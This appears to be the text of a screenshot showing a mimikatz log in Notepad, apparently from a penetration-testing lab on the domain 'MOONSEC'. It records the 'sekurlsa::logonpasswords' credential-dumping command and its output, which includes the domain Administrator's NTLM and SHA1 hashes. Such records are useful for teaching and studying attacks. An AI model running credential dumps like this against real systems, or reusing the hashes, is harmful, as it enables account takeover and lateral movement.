 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 206352 (00000000:00032610)
Session : Interactive from 1
User Name : Administrator
Domain : MOONSEC
Logon Server : 12SERVER-DC
Logon Time : 2021/10/26 14:51:05
SID : S-1-5-21-3068616892-3890610424-3278931909-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MOONSEC
* NTLM : 42e2656ec24331269f82160ff5962387
* SHA1 : 202a4f252fa716b16cc934c114a2b4423add410d
[00010000] CredentialKeys
* NTLM : 42e2656ec24331269f82160ff5962387
* SHA1 : 202a4f252fa716b16cc934c114a2b4423add410d
tspkg :
wdigest :
* Username : Administrator
* Domain : MOONSEC
* Password : (null)
kerberos :
* Username : Administrator
* Domain : MOONSEC.FBI
* Password : (null)